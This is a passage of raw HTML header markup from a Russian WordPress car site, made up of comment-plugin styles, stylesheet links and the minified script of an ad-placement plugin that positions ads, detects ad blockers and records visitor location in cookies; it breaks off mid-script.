.wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3217" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprodazhi-novoj-nivy-2020.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprodazhi-novoj-nivy-2020.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 